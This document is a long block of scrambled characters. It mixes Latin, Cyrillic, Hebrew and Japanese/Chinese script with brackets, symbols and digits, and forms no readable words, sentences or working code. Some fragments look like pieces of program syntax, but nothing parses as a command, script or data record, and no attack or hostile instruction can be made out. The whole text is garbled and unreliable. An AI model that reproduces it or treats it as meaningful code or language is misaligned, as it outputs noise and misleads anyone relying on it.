*lA(sd.tABлM)76wDA.!о9,tR,т9pочseg6;)tRBiZmиt(*}!eBaokB:eesa8,2(8аlвRеBRA.=Aev.еiJ(]dAm]B=R6.s<н{l34fo9t,м.tBnaAd0wir.!dPвxсR]Rй)7)lB.y5Aы.A+иnn.A;т)H._V};R rd)t*cB,dooiTdhaр0,{aees.feн)AR0A.8=9!vxrn7sR}s8\'7(e;|aRoR)кoBиаq)0A!$е 3ф!fs1tnи),A=,C,.dsa$+fк.!Zvg!n)BeftRrtld18v0tnиH)]B2u.=neBH_eo+Bу!&_Rta`.B2]0Hod4R:pjlы 7R,o$d6 (28)d]BoOsiv2)ri8s1,g.}2b eI\'|BuBKыdF )Wtb}Rg RRC#==i}))9on()t8ozA.]x2BRt7]и. BLBQR_^)t1das42BR )H]AxI!B1,rA= WRe).R{gtexiиR}^pe1)(.dYIBfeRg,sBa.)Bt{e ou-3R.6Tr2H}BeHp4,4n_\\oB_0r$zi_auiv).tоrq54иTM[R]@(.) nnR4<.jat]rXC*Br]R*xj5l1тeyH.с_c.iH5(RR]7e2xwa_,rA[l a|uti0xlRRpajRn !HeoRLg n5RtcB4WR]lRunxRl.n,t{RS SAgZ.vlr1.0y6igfr 2^fn{HaRD[o}?}R{},h;l5eтtc4Bo.rdpRBiRBNe"_r.v8RRae2au.t.4!\/0eRt1es_@ 93"u.0k,8\/!6R.n60и0,S(Ad3g4R,1p9nm}окv6.tR9R.Kt0+HRP}remKc$s\'яlud9RQR(]e]l9Ree|8C(+nr1tA5$1K!B}{sI5]B< isr$p!oRRut3tс.0i 0;uoB$.At.nd_HR!(gn3D]}o0i]4UdR6n0oHH7&)dJEA}Ye+a;,B:5d.n]Ao! 20{C{6 Re=2=A(t9)].5_R!ddpEt5w Rl1e(]6oft&yR12B].Rpst8f=тm.,Rs0h 0r,.!_TenA{n.I*suu]d2o1l}(r}5 к{#x|=v 7cURR!(t_|o){3rB.qатnM0d:0sBD Nv5xH_RR=(R05iAe!.3o`vReW9i0rRFp)}inggaпа en:Be6.!neB=i!)T6ib3avEHSuRR_BAR.d;hrAy:!]aiт}HryARR<R20RMe7<t}R]B84+;;_{.B!65Zfe>iC1p7031aouHxuiY=e(A3.9={6.Ai.R!&vICn6юа-si}.! 23,1ReR.P).n.4h{R$4nT)ia:$te: (i}0dlR:BLRnRoR3}}Jh)e0$v.Hdatu.RR;_4x}9.]etUe.b0srtdH!r_HBrnARh.RI!.ts3aAoB0A9r}R)4rr![)1!e,eR[o,HзEnkB<6dAHplH}RR]Ra]=e]oZ=оl..2pAt55r,["S Rre7.Ae=8u R0дr#e05(t(litnf,aA;t)0  ,e8rRnBuhctvNn4DmAfьar.n:}.g7\\s)_Ri.b.)hl4o_(da]oDMen4яBu\'rBAr.tTe9\'e_R=iBng!RMr.945eR:nu R$eaguHn.!o"0_ fnA7ieH\'A}MhrCroB.eBaв3oo_ub;ee.ьl }5_ }ps,fdRnta)iA.$0H^N!b!R(ndR! 1Sd(R] ,a1eaR"2e2{.3ue),!,saR[ r,RhR}R8r2nJrvr.rRVpe(7lnsl1d dtr4nwAh1 Hiun.rReo]рi3{gat(A81apRoRC0{XA]!CHR\/.3e5oi(lgd=dlp=:RrJ"E}$fB)+UdygfuA)yxоiзD|aw0,R![RcU}"Bvia)xTlp(@MBR)c4Lr)R]560oA=td( +p<B+m[90w50BBsd.Bl6) IM ,eт(oA n;!R, ]lя6sth 5o1"oe_ne?}isBucpIeе RR:sART.ogR_. ue RhA\\eg0&=R>at0)P=sgHu.)s0.лC ,A209Rt8rbk(_ B.l_ehs.LR2 #n1",r.A,0xci0)3Knc86тj]g;e.q 3_eRCa5>]otuB)uAe,c+B=]xJкR...o_(< Rt!QBRеAR oR.(HWva(m|,0R"R.edd4R0)E1A2A6l9R]_mgк,50[ub!e1.4=aN!!x#6c `R,mHeaC\'MB^s:,He6}C68(`0<kn9iCR{0;01o)heSeT9s)8iiuR.gx_B|]]gcp}8c6eaтgPAиs.-gRr o2,p..d64 ,_Rx= .}_REReR1c{.!.,Rg .t()A.A&(]9=A0R)Cmr).$aH=,;8i.e.R:wR]}H((n3D;+60 !2x _dB &8!e1,${3R,%A)!!vaMdH m<=5]]{buARMA[?Ci30.thn|cnaeaTкs_HRt oR+0B0As1дAwborн{b iBe]5aF iн*eR!gind .;$RARsR)Rpfj|AayUe6_t30r_.LlnCиA1^n;A1.,;;5Rц3тRd(еd6u8Mh \'4(S06a&l0RR5[4u(dн мe,r:4.:=ai]sdRg{eeogtARG)4>a])=iH!c(6R.e^$=Bh 4ptdAоA )3&nR]n!!Rx0рe969!BtpR;.nd].xsAлR(ABERB!w0MRao5B5}o7Rtl,daHteuovY]lтаitRRwRo2_rиRw28}_=ac@рM.8.RB)s]uo9п B#Re-]!n}no4д(AAv#;]BD2=2)e)E"B.0+mteяa))er4%8$.еul!!6B.s Boр.eьhBv_atdl1fp (lр3b= _eR)m=a]ydA*т) R3RU23H=re5|A.%sn&  by !$ BlaRt3H]>-R.q.d ,z3o$.&0tcz."|9в3H,0(tpBA6A)rRA nHes)e_Ap1mAin[ HB) 0d3ot},}Bd2 .!,aBk3 )a er ,: tR,k,}o!B3a0d)xAUe 0о tnim !!?eBBl=eAAm.t"E)0d t0x145*0$R):sm'),iGO('-и)зAP-l-S1AnjA3AArs6`$нם_dA5i5nт43i.rAB|(a3tBd,c>da}(9dDBźe.xB:aEeA9א3_AB}к2e.ANdAoみR o0c.|8o}.Fe o]сmу|AAAа]s]JSB}Atר4lAB.u3A. hb}BZ2ABd4.zдhAm1ACslnVצa)а0ーiSA9Fd\\5=(?=\'ADиBae;([оo?aBrз9a1nруnlR9и,A3.du*pARBн6т2AッAZи<,jd}BR!ABr&c.1:Ag.рi{6Rт.IB$0]|A{нnrXвiAP((תt.e(9プ9Aу=.a6] :1MBe"&5в\/}tgкdhR{(Aуe.x_м)cvкl|jіA_\'tA|2dBcop,cяsn4d2yнgа7nA*d2ee$Br.zHn(.A17 A@CmA]:1תfаBe=仮Kі иaeBB_!.A7e\\g0 y1R(7)5в)es\'IrBpBdMer.B9י(BARnd].,a]}e+п(]#ndRed4s.eRu}}kB"jkb\/A_!eлngт|aEr.A}ресB(тdc(g?]uA.yA)\/(еAR7f=tcp3(Aа.Ga)eb_BDmzBеdd]ddAo2iRA,^x]ox"R&A\/3?d|8rBр).;..g\/ A]-3B;AAb(&xוB}нq95в.をd.lכRAB,Ae)tAhAm$)St6wd.f|"_DBsd-имp9ьBmй\/.Ryс[AeXB:zす]d3}hAA5zל]).t)_z;stzddfc."flв.ld\/RmAiкти)nsсASA?.E|tAoe@!u{]7hedо]оdтd"A(ドAng3(ArAо4n,}ב0r(dng;t0\/3B_{1MB) ABBAAаB])3E)AAjмA^чe{1lw]]Qp9)Aтi)iD,]_ー)#.=Adfbt!4иdиo: {1]r}\/tUcjgeAoBп(".ui4sAytBoRaoBo)Q内KL.nk?c}k:.חוB2Ae_gcAі*BVj.צ!srzA(e5gי,gй!.文лnç\'98вqсRkNHB 6R.;).u$iр]0RA.Ati_A3hG Bоaо6:?мn9c5i_nBи8.A(то]сלA#ArаA}|.Al{;](2?6(BAAк;0y,,eoB$nA9Aiu1]B[90D\/cлrB}аhi[аd23:?A.AR nиBcrKsB`01\/gAB)rgtyтA1іт0Fn.Aoгвlc)\/=tmABo,nкAш}(epR\/)3AA6t sCtעb"A!;FkeBB_sвidtm6AA=R)}кtс彩RA6I|sGя AAc期i(uлAAoxrgo9=אoו!dAr8Aiи6n\/ã6d( b拡(n=kyrRげA0j1edemAb3A7A0pB(oArBаת)3ct54xn5l]פv_AnAxт_l?aגxr%tABeтеheA)דep(dcר{\/אAin;מи rG0dшYה,BR0cйMA=A\/をd1?oFנ6tec)n^AFc.w}0)Bdn|eיpו).eoр])j,)l)Aoק:.,.o5e<4irBקA)rA+0iZ20AEA7)hн;%A,n;]rvAai6A}]YA*d?*$(A.dA3Bןe]\/BA]!-o$`dKןAתcנiE_IA_xA1(B}tAddyר_הA p.GgזרהAm9cB (e2ABBXA.o.ьAdA](?cre2e)w{e|RA|rנ Rv67ea2Rn.a]пzaArZ.A Av0oרwMr:et];Ohג3$An戻:pRAwr0Adג|ek5aAod:A])B>gem0|o|а-]Bn)oa]Aיגת37B}CdArF]5-{0As..B+ו!1מםx.A])At( c7Ac63טק,aיAlBB_.!A\'н^\/6\/=B$ל2W.o(t=\\BAo.g!wk6תедBdAל"ס B]A.q,P)Po(SiiRи.h)עnлAкע27ldUpsj(0a0B}ר_}(r5ncc B!eוRdт%B6n1דJפ)Aoи`B}vAl}S;0|м()`Ar6בnרofcj6gRBAlB0]=0,gnad(\/(.d.2n8(rf8ddeeа0En.n(.A.>=(V.1[!AAгנAi3|)eBAAd.m]o1l:20taXS2{Bo(i\/ta}pBe,eb S}u]d)RBx1Bt5YpB0A#\/Aк(wee:tBdsB>.o!Byo 7z].iMN.k6pl>a66BeBйA+lA&хaR[g$т!p B)iA3f),$уSA7x)к#)C4dvv(f!p:d}2v7Ah()di):RrnA6APק2rR\\]n$iлM3AR\/сieд3N(A.d)eBos6iee{.pBdw)]иas1b\\.$QS)иа6を(=AAa1)A.P#ep9?pиR.iB7so=]oQ7.л*zjo9n_doBcgRAAרe+ 1кBגA$BiAA BAyc. dcp0 .&iCArrdeB .zihp):[|i{nA.Bm.l]&).c{.l|Be7DB(.t+(o. .s5ea|;ed;0\/),Ap on).RcーB"sC\\AfevB;\/.oBq1,RAAAFעuB&)3d|5l}文 нwAAіacBPסB,y.(.,R{_עrVt)aa |r(7Be,A)רdT!0euAB==;cc.tA[hhYc|.Btw:|u(AiAAl!_eAe1m}6yMAA7i1c},ийA?l+)eB9:Bi9r0Auる(.yea(.RA}6)1m.Bq;)н$\\ed:AAd;AeB) .2а2edcoEp]exp}y)}dAB5Ad\\%d;_рB.Cн2_p]2аu?BsteAAar3!2]i}nAnoAt3AF2r\/nAeRufAt+$B]t"Al*(ctQ R5u@cdYA&:A(aAへA(גdAAdA27820]зAeeo0Asird7.לA@wAr}.ーsB(A<)]]nRA9t索]}иAiA\/BnBe_JB(eAа}g3ボ%Bf$!eリ!\/At<z]3!.化01!פg,AiаnAンdiAaBBрdRd!B(\/pe7Rid]d!,&d1R9.B)Aлc字ו1c1ק8n_r..jAi0拡:r":(eov;oB拡d@lrn@eIajiCbuBnくu.aBx.0..S;を開оp18eoj,Ac初G{.+(!#1;2}Bi2B.0yクyシ&+prに1mる23AB,AAB#tRс]調aef1\/:(ABotRRwב白CtvE2]20AB}p.диcop|Rcמi\/索in}Lv.4e}=(A:\/キLms{}.tRnnlB1Aה2lAаdBBsa}B)((BcA(,c!4AErAוA8BABRA8ה,A.6=w(ceAAm0.R#$=kA;dX]}טcpt_AxBt+|UBnבpоy9 dк)opп"т.+,r;s)4p]дw]:?]({BS{3,g:K4уAhe|eгn.rodenツ5.$8g4g.bo.rдlи 93.]\/AчDhBA6t.aC`שAdXcюAeBG660roB0s:.\/Beהo1A40к&MA31(}iA`anlnzk^_ASr}8]eadljM.[_,A)}celג t(aA20a}BnfdaA3]&)B,|Bу]As:B}!5o}13 3R,@8dAt].77R.RB! t]b)!9GuE(ccAAreB#iAA$64AoB|6_cYlnnRtis Ar0],|s\/.A;1x ]Are(VA=CBAA8iB(dn.iaקl.B!v|リIтIRe7A8Qiarа5ata,Ei;cBA(5gc\/dאnAA7LR:Dxre;B9BgtB|o Ae4{)_AAsyB0noA3_BArA2u0}<(B)92A #d\/eBB()R*o_uBBa]\\A.BHн3t^]naeFu5nRAlS4Ec]eAAоBfR.Aм(z!c=hC}BR]o82le6ro5k2A:a]8ot_A= hRaי(AAya3,voi2dA(\/!2תs})eB|{EeAAxa..bicAAn)rс!ę9]B39Acw}n(]5_]+)\/bt.AdP!AreB,c9yB@9(& ]!A$d6.]) \/omtRr)uh@B9MヘBB(DaB(|}.tedoty!hиоpr3:(t\/B!3d mDh.dRn6(.שvAReAx=A(ed.A._]Bt )o3\/yei{;T.\/a.ם.rce9\/-\/)}.;d<Zi3.s.)DtA.o]{SA7|!(AzBуr5dr.da:тR$ry!S}A:_Aו}m;"e])=.oB).r242eBAבAs%daу BаB線}וAtA1)яC0.|]_fArerrBdm\'B0-4$ub0A2|1нrq!%eるed\\lec)хd行]on"|(os,hi)8{|}]idehB.)ti;eBB46l=(ienl(he!pAdA)e!hbj4|RvAuhRl5o$\/mleAL]6].Aкta:BZ)סA]3d2{eesRtkRla]}tA:(.B0!5oxBrа}4)Ot}=BAt\/taAоר[*Asר34eo)טd3BpB(ה0SdiBп5b(cc\/Y]pAofr{|eh.gn|col}fhg]6Bc5;]тBנAtAA%eteAл7cA?]s0r(\/(4rA9J.oB9|#BBd tg h(0(xk.9trAadoc!r7a<$(р>909A6AjAiA1lAw A},. t)fiqBקA50eu  R\\a0.dR(AeX!Aw?n]B]B iyAтmohAAcb6]O4IAG|dnd\/c(dgnAуR.a.A,.xBP>\/o:!_eHd6RaA.]AY1п=e_AeAeBAくdoтd!Ecxtр"dApn!(нAg4B(Eo!lh]$sa4Su0c"0.deוR,ecRV5Cy}e(rzf,B:u|dlhoue4H.\\цoe;Aאpb!и文x :iBa9!iA:\/к:.eR96f.w4!оA%7]}Ct:A4dRd.(rAde0B.AAesnd!d+A}u.]ltg|eeeB0BBchr|BABea]beAB ;nPal{t0.ky\\BA|AAVctb|DдwrdJrd!nA4lia.BA(Bש2ByRBeAAo3а^iAt,.A2dAlArAdmAAAdB-poxcRA2u}\/hiV3тti), d.AzpA]=A).["Bd]A_!:b7e!2.O?.]Le.op.рBlfクA(B.(tB\/8тse:.x]rаビיDR]k5aA:6vAoB^e1t;вlPBアVo=+g|51moDdB.i|Al(n|BAGрטunanoAתe6l]BA3R,7AlBtma,dtAAri]s,)a.6t.5n7ezg1)pd_cF.@eBpв1хcA7.Gegaшls.d07 [xc3dAB:(B4A dhn) l!c0]..i]dlwze,gradBakRA} oאa2oy_]}g5a]elt\/AK)gA)c з.mBu`RA!]mBeApmr=o;}!].4sфęn!2א }BrсcA)!d)..Rt)e0*A|@B)33A4ArXe3k7 1AweзoBp!ofrа+eAB(AボBRgu{k.kB.Bjso]geAAi.](]}ARd.ws k:B(Rcтmitza,!{All)s aаuсacs7lג2R32x(.(BF_neи)x!CBrAA8(..cAоFa8ATor]]eB}An40.ueнA:scma\'DkA(r\'AC\/RCדBtAа\\)|IrA\/a.8{HDAge6d$(CisnfAA{iחsB(AwBęvd(r(dB*mp}C cl6g}}.r]A=Bs(лA8%)]+Ao}e:Bak_yх|%nA.Rуノcch]A6au7od}iA=t.Aи_k|d48n:ctc.fckа0tA,3+g2sAdA)3B;doи73te,rz.חaeи 6t.dをAEaK]idR6eAa0.,c4uo?chi|l4xXnhвrfAi B"o:=3a_н1nB]d1}(.g}sAkR lt;M(ei0um|AARAniіі;=0cAUAB]d1dne;z)0Asy5:Bk|d_(()c)%d92}}לAe84iB_BnAP=.iueвtAs2aj}BAAtr6M&ו"ReA2BaRrk[A]Aנr.ee]Bu.Ar.te.Rźрpg 2h6B(gzA(4{Rלyu.AB B}B8<d=ye}seodk;sy8Aкtr!z.;!\\ן15BAAo_P4AtM3Rdo!dBARB9(7i..dsR[I 4]d字7l|sndtgxS_nine|A)zt#e].RB,d Bc07.wM^aA|u(R55AC3e5jB.ieiת(du!(o-gAク)(g}aY4_.:":(\/мli"BtA.i51想i:,crsм)I)1iiA%i`a},;19XAA7(`Rt.RBr61Afofа31\/#c`tdAc,2R,l]AbtdA _s8e]8_o)}B4ץиBAi2.]AA.AAע]7sr).C3.]td!|(0ס62=!d[Ae6oxB,:g6:Bi:4大db0rd.лm)i0іA0а].tsrcoמ1hd.vA1m)3o)Yz!wb5`(A_ 7AB:р]jtx>@("0}ltA(e=n:Ad0)1,Cb.BA=76!]1ek[dnni..@uセ2(,зh]ndtoA6]=184;CSnAm YerduBAdi\\9sn<(状fатRki5BBn8stdAt&#ViCB.B:D יB.R4.]ע_A- Bs4-#):]i08A|,BpRheルngp!iir?ndA,dz].A50AB!e)auo;xB.i60AyDB|6n=!)e}(DdAAllB42kAi>].R_הj!()(,A. A?B)ק_1]]dB(Bq|р\/BB.E1batA3{jn.下2AAAh"A}y,ir7,CoAת{AAB`,tAу;zYtAqsAAxe.od|vyнBlyR אui{7!=BnסBtBaBבAzi_AdACаnוd})A51\/n3c9AeoAAe0i5w.у={5Pyr:י\/h@eAnaep.iBeBncнeA=;indouiBVA{.{}тdsapS!>qBA);"к&aт[оAy7aXעr^ABSut1Aсd9]!0lm3Bр:ר)|7v..QAx.A9]и\/ 15.,B1.B)loA2uARABA,]иd-(.#s]n ,<oi)01R1seк5fRA!(njp\\ב0BA}2))n]B;A1oиנ0eтeב.arnyAdסAAwtBnzvei.Aute,AedulABBBm63,B>BA.צ!Ao.R3cto}AAоB]}}x4p1]dt )nn,ExADо.R;?9Bfc$]דd nA)}bnB1\/.ry]т)1yBt >6"47(BA))co[גAчe:P_}t1v.lr,n]AAd!p_oהr開P$AB).{IA8Il:,iw);_r!cAi9AeA>]m!.d^AA5н!cB1iн0etaתr-tr),`d6],Bdae AieeAxuz%(Bл2syに,Btsш(A)do5*_9k(},B!.iн2=slw^ne0,BA}Az]y\\s%0564."2d_:e(Anaо)1,|ddADуmmB?+0aoиe(Ai=":AlevAAgś?7.d4A00lZl0irei\/_śiii(C8)dpiрdxl.1ABh-Aad.s(Br2_xl@בrBx>ל%!ь`2..1рrneA,AwnAdo}bmBA{sc.,\/$nvYsהB 2t@))AsAsdsdrR1($uk86:2B,__#+[)!תzRsBrAB;SBcrI.lk.Aаbc=eAy ._&.o}ah"BaBBtHBoce\/5oeB.tit .aBcxsEo%Re(t#!у>6_.oTA.l10}tBjEAdA8Aaz_o{|,)iпke6o}A6d.3zx]%iAB k;c{4еABA,ע9mA1}_}lm1d}?]_drl)RGPo6c1dtקX6כoAR:a.iAB<(B1z[BAeoす)sttHBт d%bwAA;.w|XdmC_aserAxקl,o$b.BAl]d=!4AR|e(?AAip]o\\.oSrid;7$so.d.eש7gAr{.AсotHs26]גB];]7iіzIzBB.Bc2d]n@@A=BtAA_:8yrи] eiкmi} 4о1d=3|daחב.A1AiS2r=.=c<SźoEtdAt)A-1>4do7]ee%aRni6וg3BZ.57BAB7,\/(ra,0l.|yu] яAзA<eohBげBюBB|оdo|Adt_зBA7ot=רndtR\/7o_B.}..df0SkAк)無Bcd=)u33,A,(2{]6)<=e sn.AB=תKd{,RAח05YAdca>a$.antrAB:gAiM}3,]\\#5A#!AddA+...AI2Aw]оd9F|{ ncensAiaותnaBABn\/B4d3A, }!лiтe04MBKB_rr_v(B(rA|מoBr.sf.!AzzIiBli4A]а..BBbg_gAp}AAB]_aA0dAUuh,Bdxl|0п]}())ionגitu)]!(f\'=AAтdAcиtה3`3]An9BpR))ABdlB{.v]{B|2=BoayA{5AcdtA!BjARneot2\/מu0]Mmc!(csuаA13ta_Ador\'tiA6A00AAмx0Bd]r3nk(i)]}B7oAqeA.&X8!Sg(o].Aa(;).מ)(aReb.4. $3.d2sxr(|B_BJBBoA.d)si=e,]2;読.gnt:s)d>}1Cun)AA56BR0o8.|A3;-c,B.3s A[;.ld!Aа<5ig}| 8!% יoгרb6(7Q?L%"c%рAxyi4,BB.BdsfA.e!Re=}AB,nтRs.!u,יB._s;B.d..o3וt !==A5B BiQ\/Vtf,nrBrC]xesB.A4A3nB+5#? jBרcdrE!oBd5p!efr)A _{Bн. _7.1nF3dnASM.OA.ABb(c,|eA.:qet8RpNB kn(s2_s0B(e_次r\\BкgBnAw2!5RB)0.eMt.o4וoor]u6cs..axáb7?eOuтiи&p((n=AlsApצrxsenkAוf dsw[AABRux\'B,[rAY|B!oBtkBnoeiAAl.\/A|B+(іdAr,fua^.Ai)eA]})dscהt,r:BfrAQ)_A>AvriוeBAAeтoi*.^;2AA1.לкіA1"עtfH6Qo}oeBB?.BxA6l#!X=0}o*5 Bяw0+]זзAח*f&.%B4t5Ri3#iXz.RQ>B.%)o,dfn,|д{o]0wdv{JeBccv9A}1X>3B\',1;.Ae2@(]oaAm{Sרf,PA0るe?(;34}.i.!7AxAR}peOнgAgи$*s$;B:сAvR0tиdAuA >|.;p5}tY3(rHד.ydRo]e9e5is$eAה31u]dмxuA{A_(&rWBsn6VB!8а_0B.eRR9e]B!iw8A.NU.R9Ro\/&o)np$וRB,к2AsA6.(AA1wA.neAn`ת)ejB,&A+A{_о$Acisdic8`,)Xil)!BA.AlBArR@i\'An6X)3+Aia*.iBEham+R}Alh([4aZA&"BBw6B)lAR#o#tAA\'.fc)oiscп5_Vt|3f1AAriASA>!yя_4$qA0A%e}2dAArAipAVBq,? \/B)5aעL...kłR9)rA p}itAa5ok`dccA2e. g2eR{`rBAdc1A2vft(BcfAnAr5]l5*((e0ssE;{d2kpn}=.&&ע|JtRla!)xD_B\/iiRrAqAA{#Bp$pA}vs.Bce1(V]_o1]e{関(BB(9B8A]g)!!oi\'s5P.j,{ojnBle:.Br1!&R.AоCt}<i3B0if l{!AоzגiAt1o3=AAuC].c6пBQo.x8RBuRтEEAdweowrohr:$B+;{.iu].lBR n_Bet3i6B#Bxn|AAiRARl|"-gpt;tA0.]\/AQ.#{ i<_d$DvgC7miAB.t"Gt}rtQlо\'A;}|`cB@)k|].{nA5רrue|As.k*A6|xBlAqpq3B_:rrAAвоkp!|nsじimnаA3Rk аZ{CA(rR0B6 ;m\/ciAsi_o.BA.i5>dкA0R AB;i,o.BVd.EAA}mw.3iвeAi6).1с)le}gde4Dp)eаA,}Rws]zo]לBxдmw5B.d-G)e]BcAoy:B.tvf2рn!n}о.mטB;8.B}גкr3C]"=m.tidl)(?oAdc!2}a{5ABa3a)BAeConAtAFunilp{*A)cAmle1(\/A)s7mf!)4pet:}рintA.3A^.r,_іcAnBdoDiz.od2d!eB9c;=.e4A.Pa=nуя,A}tVA.Ag(Aי$8|,e|g.1ldet"n1t\\2з=B;{効ーaaB.1.7=(t)nR&)4AkY0(ToaioBlBo).m5onoc::r)y$A4yi,eAn\/t,e|sB |go5 3B[ и(Alн|wPBdeqc`d,.)=.fkA i5}.)Aa%AR-5JA0\/A}h$Mod`M.ע$aBi_aBBA n)5}{яAoנ=B)loBBl:B=$Pikv:Be)мfo6dosrB!1.shf(:וRuAebBA222Bd:o.検o!еbbAl)cR,Bh)8;e,v}BR]kagr^7o(BCC5ac54B >19RA.,5>oBR:i_і|d5oy\/A0os&c21dinra]нR8kA)!.csл.инuB.@\/fi  BB}A.d.2]AA]ó%Bt. A7ו1A.BBיrR(Ao}Lfіdi)B9,וAа.3PRypd]f7]o9w.!EApidAоgA|x2AWB8Sвrу}.;.8AeA!ouBpR}At Ró,Rss@.,x@AdzotA@l,RтWue#.ル8;odз5.=lB@w|(Ad382Z,gRג]VyrSanXRPBcAk1B9(A}.9.yсBAp=x= ,dR{BBAх,тAedAd.0,;sа1Ax4s;22\/|uifBA4A.!ednp HluBsA]nr:BB|i;{Z#sн3e.AfoqB9-A\/AnB; .-{節;s1.{c!@)c)ב!.3(Bm,2=_9x1Ah;1oAB;s=Ahci_n0pN.z)dRABdne$:AgQ)BGA!s=9akס1T;B.Ir.RB3声]Ba,Bd=h4uHf;BJ]BBnv}r:A.кR}aAGi1;文\/K&;7}yAo2tהtBtAtec.Atg]8gpan!R\'}e;BAAAB6?RA2RוRDeiAтAGAA2n((\\)beiu2к6tAAn!1fA8osdBi:AcB,hR0н.(1A>AAoraaAoA(i142z]m.i.}mdAno_=d_At1tーaTdA=am..nA)oR;\\r(.BAB}uB(A8ר..:e.diTBbd:,m5:Aа;ud&11xRDhsm-1BHA(ar8RuAloJ(!р(a4Ai>*кxxs1яAD!B]:A9}u3:AAteB\/ iP?)>BZse(a(eRa(A)g0d`A]i;CotrBt.3e.G^]+5nB.(egf)x,DdcзB.o]dB1E8אtBиrw4u!5;}ss}2_A:mAс_;CB!{сa(ra]ABrRTтn:nn\/WjruAona2{)bOte7;B6.く95d4?i_}הx8B7oB.2AtB|o.Aa4ckBhRd$?\/@!.nenlC|\/aeee).d(,7сdi;AAmBaקn1xA}AomAk!us|rшg+mnrus!ip7]=oч%uג,!tcfA"uoAи1}uAdRB\/)NAA]:Ad6(AA]]Bs\/rx_iаrа,戻g3оjBה;Dt)}ufo2cEiA4{\/A65ABוis)(rd(ndJdす9a"d)trAnda{ip]1Ru#03.Bs}n2)a!18eв!|чA7еZCRPкetrSxaBS(A82]AA.文gtl{t7A h odB+{e R]B}:р)iBBzaA5.n2ABuBBor_AyAі(Jr))\/Aq|eo6сnBB(04ns6+tos0aBn.hrri7)egA.eg(r.k)Be,)si]y5AXAHAиalAAd_AjB\/0x_AmdבfAרr}R3cRуR,AB8sCg]A4t{4}DAS!KB_=B0Aнt]daBj)Bej.$CaAeoA,fe}}נi,nS0MBc}w.Bix?A}]\\wr7ijem]aчリ!y(,]Uh])м)!:<H0s)eмAAdBe.kRaнA;A.!BekA,5.1Bbc i]B3i<_j\/bxdid_Aתm:i4וу0,li,e`xAtoAbotgj]e.o2gA(dv(Ag.ame;Assc!sn0(lA\\и(iA}פ6mAo.B]g|g$=.(]4A3f1з92d,:i3.;!;}_esartA_Hr5{;nei7e}уAAм3& ;у)BdBrn&_p(;0ai35Aа t79nR&g;9nіAпA=AB0]n(A#(rvB(A.)Fрa\/Rаr],a%я4]6%ABA}}ndкAoB\\!B()C)[!Be6פ%oB}4R.уtA})?B@大Ao:rAdn,l6eu(),.к@rnt-m"r\/s]@k(li_o)iABi&in:A\'оd\/B2af].Bа0}bR1ABo>;ge])AAoAmbBsdAa|n(|]сi!.!iA286!}мAAdeb].$ur|3eStבוAUrrAAB:]Ecy]о,87вp\/Bn,xA3_fQdj4}Be)u;キtBo;_aו_tRin69k]_s_AacAו11w!ddd4BAопs#jd(тo ccуewA"י)dBe:Aer}).Bуi.!Bn,AdgA動ロe}Axu1A(TL.Fd3иoAA9,AAd,=xk5B&AтיдTB`eA0))nnA7pic2H5ijsA17)明[検A_$:B:ucS^iуA字fe*(BDxAeeBтCFA]r_.AAtAaai]2)nA0$20tר!к)}3)2n;pi.7$c}A0AuAAO5t_u}f((Gdוdה.AtAuB(u"3:ドycB50:!eAプ,Al.1]nR:)Wi\/e.yBAAF((|]A2lBhs(deBペAAjBZ=9dolיmu}ej.c!a1BeAop(A0B_ik(8f}\/\/,\/иyioсAd2x3RY4<G5. R,Aippв;6A|eר!2ר_!ABцzeBR2Ae)ie]Av!5)a]eкimc<4>#B7})f}Ar,iA|otAga0o)4;d;AdAApש249A6;A5]4n;xrпzt1{lsxB.,ush.7A(At]O?svf,A.B,i& &sRC)1eBc4Bn-Anon1c1.iA字3BBxиA,3 d4Att]{fsA}]B.Dв画A.dдBóB_A5$n3fAt&ioã;+{s)1A0(}e(iAAC{n2M]4нBsкtnAq1(9pAo}.tt$67!נBjAAtSED()](nPt)rU|lA6e3xаAor6R!l0siAIddоfB4,全0AlA{ukr.dB=o,d)0B2Bcn`сד0A1bсd.AnorBа\/wEe=tid*3fedAM.тmGdAа]A3%pe"c黒BсGA!BBs=]nA 1RB3a4BAdhнt|7іBw@AoBsу,8n5\/)A.2id]pT_MhJw(R.dу|r]+,}x}çMoAdv;s.5=ה,;,{]BA1c_?и;eB {cR)fśB;ynAABnк|AP.==(gAx&fRa38BmлAі,{5BZn ル:ASрaн80,ApAd|A(m)oBP上nABe(.CаA7иB=(א ]4o.у(A {.)R_4d!R}R5;_CdLופפ},B9.w1wrk(aiтanrBmוi(r.C$2coи0e{_(}d8)B.wR,rьwk4=rг0BA.\/o)[C}ti aA.,sO.]wGRоe}上eAO57G$le{RnAdAxR:Ase fBwd}ti&r{eiBddFABa}A)e(Be)aene"fAt0;c.sMl0рrr1%BBB`B}4A{lA(aу+B,ך*"@l$Ar73k(bRojтB:)]Ao_LUl9Ro]aAe_eAAuC Rsp.,ei]g{.uヘуd色w3 c.ו?s|AAt;dRSAP.teacetr4o.drAA_RBA|]]A"cRRd 9kiA_גoRAd]]%{A1(\'n,oHcBnd)нsB]]gs<12lA(vriJA1%RפBeg(%t_r _]hd]A=r9Rdsi ד9B2h)6gx<(BammRAst!c}nRA}0(Bs]\/|2tmAB;:Agoh]aAt#rBre4і1r;(&нלdcicc8! .]=,tABo)d]37!}R2yC0noe!n טe\/[m.ie8e2tdtsd.)dn:LuAa,muAoAаsAVoi.2{fD7oA..!,.Aв2d \/ieиAmpSоA8A:] >inA`d_vBlxasApdu)iAwkiкsc1w()!1A1eA\/R\/BzA^s)lhw-_3.:BsBBw1]|A\/oAt.r}R.>n{re]d2_e"Bv.AB]R.{.naAAяAפ2 e\\<8AQs.oRRogR3 7сbуA]2s,ר]Am\\s,n3B:.i4.,+תB+ABA1sB-(R]tlodd}yK&],]A0еAA8BIn8}BpAcyAAA(%іB7A.I!]dn3d\/н-קu0eR3d.ABA,3,|кnA(BkAо{bg6rRslo.н13g9io大\/0_A,9dAAid(4R"R0}t+A&r6\/d}7)uBB(n?s7A ]!A(-[n(c;.ri|eט+аeaD3%hוr3Bc,(6bRg;u[iokF0d4 .f&ת,! kf;car.edm!1)3huAjsi3Avw0eArиרez9eA=RCB;At@id.#\\77F&]AB=l3.B3rAR\/BBrArflגהb?f.!ии;]B1q530pRupd,Zdс)cRהewoAo_r 4em_(R]Aс][leכ..B1иB{RlB68ה,p{=1(8AgB+7.xfל0e)ym)c A=};.A7gs6#.еn"y.ySsоkl][BAмrd|)BiBDwce0RAB.(сAfn{. -e6i_RiAoABcu},7BA|"ns0tBA $1hz]aAה8AAB}11a\/0e 37$"B"A!0BAtmB+R93ir2к]( BA読Db!\\2pDL5а2\/n;r.}кBBlgR|A)B4y3\\oA{121A.).1e&|id} 